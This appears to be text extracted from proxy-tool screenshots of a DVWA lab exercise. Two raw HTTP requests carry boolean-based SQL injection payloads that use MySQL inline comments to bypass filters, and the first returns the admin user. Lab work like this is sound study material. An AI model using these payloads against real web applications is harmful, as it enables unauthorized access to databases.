 Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=<@urlencode_1>1'/*!&&*/1#'<@/urlencode_1>&Submit=Submit HTTP/1.1
Host: 192.168.216.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=n6auk2cd74onull5vqgmgqvdp3
Connection: close
Raw Headers Hex HTML Render
DVWA
View Source View Help
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injecti
User ID: Submit
ID: 1'/*!&&*/1#'
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=<@urlencode_1>1'/*!&&*/0#'<@/urlencode_1>&Submit=Submit HTTP/1.1
Host: 192.168.216.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=n6auk2cd74onull5vqgmgqvdp3
Connection: close
Raw Headers Hex HTML Render
DVWA
View Source View Help
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability
User ID: Submit